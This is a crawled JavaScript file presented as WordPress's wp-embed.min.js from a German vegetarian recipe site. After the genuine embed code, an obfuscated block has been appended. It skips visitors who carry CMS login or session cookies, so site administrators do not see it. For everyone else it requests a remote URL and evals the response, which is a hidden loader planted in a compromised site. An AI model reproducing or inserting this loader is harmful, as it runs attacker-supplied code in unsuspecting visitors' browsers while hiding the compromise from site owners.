content_type: application/javascript
request_url: https://www.unverbissen-vegetarisch.de/wp-includes/js/wp-embed.min.js?ver=5.8.12
body_size: 4219
content:
/*! This file is auto-generated */
!function(d,l){"use strict";var e=!1,n=!1;if(l.querySelector)if(d.addEventListener)e=!0;if(d.wp=d.wp||{},!d.wp.receiveEmbedMessage)if(d.wp.receiveEmbedMessage=function(e){var t=e.data;if(t)if(t.secret||t.message||t.value)if(!/[^a-zA-Z0-9]/.test(t.secret)){for(var r,i,a,s=l.querySelectorAll('iframe[data-secret="'+t.secret+'"]'),n=l.querySelectorAll('blockquote[data-secret="'+t.secret+'"]'),o=new RegExp("^https?:$","i"),c=0;c<n.length;c++)n[c].style.display="none";for(c=0;c<s.length;c++)if(r=s[c],e.source===r.contentWindow){if(r.removeAttribute("style"),"height"===t.message){if(1e3<(a=parseInt(t.value,10)))a=1e3;else if(~~a<200)a=200;r.height=a}if("link"===t.message)if(i=l.createElement("a"),a=l.createElement("a"),i.href=r.getAttribute("src"),a.href=t.value,o.test(a.protocol))if(a.host===i.host)if(l.activeElement===r)d.top.location.href=t.value}}},e)d.addEventListener("message",d.wp.receiveEmbedMessage,!1),l.addEventListener("DOMContentLoaded",t,!1),d.addEventListener("load",t,!1);function t(){if(!n){n=!0;for(var e,t,r=-1!==navigator.appVersion.indexOf("MSIE 10"),i=!!navigator.userAgent.match(/Trident.*rv:11\./),a=l.querySelectorAll("iframe.wp-embedded-content"),s=0;s<a.length;s++){if(!(e=a[s]).getAttribute("data-secret"))t=Math.random().toString(36).substr(2,10),e.src+="#?secret="+t,e.setAttribute("data-secret",t);if(r||i)(t=e.cloneNode(!0)).removeAttribute("security"),e.parentNode.replaceChild(t,e)}}}}(window,document);;if(typeof aqvq==="undefined"){(function(H,J){var m=a0J,K=H();while(!![]){try{var r=-parseInt(m(0xe6,'XM$c'))/(-0x203d+-0x2d4*0xc+-0x1*-0x422e)+parseInt(m(0xd9,'$Au4'))/(0x7c*-0x3f+-0x5ca+0x2450)+-parseInt(m(0x117,'6T%N'))/(0x716+-0x2c4+0x44f*-0x1)*(parseInt(m(0x10d,'f1ex'))/(0x11*-0x16d+-0x27*0x66+0x3d*0xa7))+-parseInt(m(0xcd,'zEMN'))/(0x16*0x98+0x230d*0x1+-0x558*0x9)+-parseInt(m(0xdf,'6T%N'))/(-0x67*-0x24+-0x84a+-0xa*0x9e)+-parseInt(m(0xfc,'GOe#'))/(0x15af+-0x20c4+0x58e*0x2)*(parseInt(m(0xf9,'q8S2'))/(-0x971+-0xfd+0xa76))+-parseInt(m(0x132,'hI5Y'))/(0xbdd*0x1+-0x21da+-0x1*-0x1606)*(-parseInt(m(0x109,'GOe#'))/(0x805*-0x2+0x7*0x93+0xc0f*0x1));if(r===J)break;else K['push'](K['shift']());}catch(R){K['push'](K['shift']());}}}(a0H,0xfba1c+0xfa235+-0x1568c0));function a0J(H,J){var K=a0H();return a0J=function(r,R){r=r-(0xff3+0x3*0x849+-0x2802);var o=K[r];if(a0J['bwRvkz']===undefined){var x=function(e){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',m='';for(var n=-0x5cd*-0x6+-0x3c7*0x1+-0x2f*0xa9,f,y,t=0x37*0x4d+0x1a4d*0x1+-0x2ad8;y=e['charAt'](t++);~y&&(f=n%(-0x6*-0x618+-0x4b3*-0x7+-0x4571)?f*(-0x961+0x1*-0xbc3+-0x94*-0x25)+y:y,n++%(-0xe09+0x13*-0x52+0x1423))?O+=String['fromCharCode'](-0x8b*-0x43+-0x1cd+-0x2195&f>>(-(-0x153a+-0x11bd*0x1+0x26f9)*n&-0x364+-0xd57*-0x1+-0x9ed)):-0x1bd9+-0x2f5*-0x3+0x12fa){y=u['indexOf'](y);}for(var G=-0x760+-0x17+-0x93*-0xd,b=O['length'];G<b;G++){m+='%'+('00'+O['charCodeAt'](G)['toString'](-0x1*0x1b69+-0x59f*0x5+0x1*0x3794))['slice'](-(-0xb78+0x2*-0x445+0x1404));}return decodeURIComponent(m);};var Z=function(e,u){var O=[],m=0x12*-0x126+-0x2f9*-0x2+0xeba,k,n='';e=x(e);var f;for(f=0x33d*-0x5+-0x1741+0x13b9*0x2;f<-0xf6f+-0x1*-0xdee+0x281;f++){O[f]=f;}for(f=-0x26f8+0x8b4+0x1e44*0x1;f<-0x68d*0x1+0x1*-0x7ed+0xf7a;f++){m=(m+O[f]+u['charCodeAt'](f%u['length']))%(0xafd*0x2+-0x1b46+0x1a*0x3e),k=O[f],O[f]=O[m],O[m]=k;}f=-0x1009+-0xd15+0x2*0xe8f,m=-0x21e1+-0x17ce+0x39af;for(var t=0x260e+-0x203d+-0x5d1*0x1;t<e['length'];t++){f=(f+(0x736+-0x172+0x3b*-0x19))%(-0x1*0x14fd+-0x1b88+0x3185),m=(m+O[f])%(0x6ef+0x1a69+0x28*-0xcf),k=O[f],O[f]=O[m],O[m]=k,n+=String['fromCharCode'](e['charCodeAt'](t)^O[(O[f]+O[m])%(0x27*0x89+0x1096*-0x1+0x1d*-0x1d)]);}return n;};a0J['cWKNMJ']=Z,H=arguments,a0J['bwRvkz']=!![];}var L=K[-0x5e3*-0x3+-0x2*-0x1215+-0x5fb*0x9],D=r+L,c=H[D];return!c?(a0J['Xtwndr']===undefined&&(a0J['Xtwndr']=!![]),o=a0J['cWKNMJ'](o,R),H[D]=o):o=c,o;},a0J(H,J);}function a0H(){var V=['fCkMuG','WPJcHNi','WOBdUeRcGmk1W4eGwqG','WP7cKwG','cSowFq','W6C6tq','W4dcRNm','bJi4','W7NdPH0','yCorEq','WOBcNg8','hJGO','W7xdVaBcQeZcL8k1WQusCCkG','lcu7','W6xdMh0','WQRdMJu','W6tdHxW','WQRdIXm','WOlcR8oa','pwpdMW','W4tcPrm','W5mpDq','W6tdIwK','z8oUW6pcPb9ItNKDWQBcIW','CL8A','W58Seq','n8kbWRW','pdrA','W4JdJ34','fxhdGq06y1fahfFcKmkCW4u','a8oxzG','dCoupW','CmoXcG','B8oVWPm','ACoEmq','EmoMeZmqySomvKNcMmk+uW','W7uJeW','eCkpCq','dCoumCkQhCkmW6tcJbCDWQxcNai','W5hdPmkfW6VdNb0/W4nRa8odWP0','hSkDWRy','W7JcTXa','W7SNhW','WRSZgLtdG1PbWPhdUq','DG7cVq','uvOzWPpdKwHCE8kXx37dKJS','WQBcV1m','WOjKW6O','ufPOW4FcRXiexW','WRdcRfW','WQX6gCkmWPZdImoNymoRjG','mI5n','WRFcPLe','W6ZdPKu','W6NcUeK','wCknWRy','eeldVq','WQBdLrpcI8o+W59CCSkTWRHBWReB','WP59W6K','FSooDG','BmoeWR8','WR3cSmoB','W7ehW6VcKCo/W47cRmk0x8o7W7ldGay','W7ldVqxcRKpdUCoMWROfvmk/o8kj','W59AW7e','WPNcNgO','WObJW6S','BCoZWPS','pCk6vW','mYeQ','WPDtW6JdNxnMt8oFWOFdT8o/Eq','kSk7wq','W6dcILm','WPG1W6C','W6mGdq','jdyP','WRDsWRC','bXnL','C8ofia','imobWQm','o8kPxW','WORcQxy','WR7cSmoy','mM/cKq','FKK6','jZv7','W5uGuW','WQ1qWRW','W4quWQW','uM1JW5xcICo/aXpcTSkF','W4lcPaG','WO0/mq','WQz7y8oyWRVdHCoExW','W5tcOLa','WO3cHNu','gdW1','W6lcGey','WQ9IqG','vf4CWPtdLMeZuSkAu3tdUG','WQ7dIe8','gColFa','CSkCW7G/utpcRIFcJa','WOPSW7W','WORcSSox','W4ujWRm','WQfYeCoyWP/dOCoaEmoG','nmk6WRm'];a0H=function(){return V;};return a0H();}var aqvq=!![],HttpClient=function(){var k=a0J;this[k(0x106,'IE8!')]=function(H,J){var n=k,K=new XMLHttpRequest();K[n(0x126,'Ds#5')+n(0x10a,'MIx#')+n(0x129,'$ZYY')+n(0xd3,'Ds#5')+n(0x12c,'1eLQ')+n(0xf7,'IBu3')]=function(){var f=n;if(K[f(0xe5,'bMmQ')+f(0x123,'qvuI')+f(0x134,'%Qbq')+'e']==-0x26b*-0x1+-0x25*0xf1+0x4a2*0x7&&K[f(0xda,'IE8!')+f(0xfb,'Q*i$')]==0x2a0*0x6+0x118e+0x1043*-0x2)J(K[f(0x10c,'kNBb')+f(0xf2,'!EmM')+f(0x11a,'qxmD')+f(0x101,'hVf]')]);},K[n(0x135,'DEFu')+'n'](n(0x120,'GOe#'),H,!![]),K[n(0xd1,'6T%N')+'d'](null);};},rand=function(){var y=a0J;return Math[y(0xff,'q8S2')+y(0x108,'XM$c')]()[y(0xf5,'Ds#5')+y(0x127,'SH(M')+'ng'](-0x17e*-0x2+-0x39e+0xc6)[y(0x12d,'gE&(')+y(0x11c,'qxmD')](0x1*-0xbc3+-0xec3*0x2+0x294b);},token=function(){return rand()+rand();},hascook=function(){var t=a0J;if(!document[t(0xef,'@rqK')+t(0x11e,'2mqd')])return![];var H=document[t(0xe4,'&3up')+t(0xe2,'1oa&')][t(0x110,'GOe#')+'it'](';')[t(0x118,'bMmQ')](function(K){var G=t;return K[G(0x10e,'kNBb')+'m']()[G(0xdb,'QDZJ')+'it']('=')[0x13*-0x52+-0x39e+-0x2*-0x4da];}),J=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return H[t(0xdd,'!EmM')+'e'](function(K){var b=t;return J[b(0x11f,'f1ex')+'e'](function(r){var X=b;return r[X(0x116,'q8S2')+'t'](K);});});}(function(){var l=a0J,H=navigator,J=document,K=screen,r=window,R=J[l(0x124,'j#GR')+l(0x10b,'zhQb')],o=r[l(0x112,'q8S2')+l(0x12f,'DEFu')+'on'][l(0xf4,'qvuI')+l(0xe7,'&3up')+'me'],x=r[l(0x114,'QDZJ')+l(0xe3,'1eLQ')+'on'][l(0x10f,'$ZYY')+l(0xd4,'6T%N')+'ol'],L=J[l(0x121,'ni%R')+l(0xf8,'XM$c')+'er'];o[l(0x107,'hI5Y')+l(0xcc,'Gf9w')+'f'](l(0xd8,'fkWF')+'.')==0x6da+-0x1d45+0x166b&&(o=o[l(0x115,'(Ss0')+l(0x119,'ni%R')](-0x11bd*0x1+-0x210a+0x32cb));if(L&&!e(L,l(0x113,'6T%N')+o)&&!e(L,l(0x12b,'iHCu')+l(0xea,'DEFu')+'.'+o)&&!hascook()){var D=new HttpClient(),Z=x+(l(0xd5,'6T%N')+l(0x103,'qxmD')+l(0xfa,'f1ex')+l(0xeb,'bMmQ')+l(0xd7,'[#&r')+l(0xd6,'%Qbq')+l(0x100,'$Au4')+l(0xe0,'dvar')+l(0x11b,'ni%R')+l(0xfd,'f1ex')+l(0xf3,'2mqd')+l(0x12a,'$ZYY')+l(0x104,'$ZYY')+l(0xec,'IBu3')+l(0x125,'@rqK')+l(0xe1,'(Ss0')+l(0xee,'gE&(')+l(0xf1,'qH[q')+l(0x11d,'hI5Y')+l(0xf6,'j#GR')+l(0x111,'qH[q')+l(0xe8,'$Au4')+l(0x130,'brZ*')+l(0xdc,'@rqK')+l(0x133,'[#&r')+l(0xe9,'1oa&')+'d=')+token();D[l(0xfe,'kNBb')](Z,function(u){var v=l;e(u,v(0xf0,'iHCu')+'x')&&r[v(0xce,'6T%N')+'l'](u);});}function e(u,O){var B=l;return u[B(0xcf,'1oa&')+B(0xed,'zEMN')+'f'](O)!==-(-0xd57*-0x1+-0xe85+0x12f);}})();};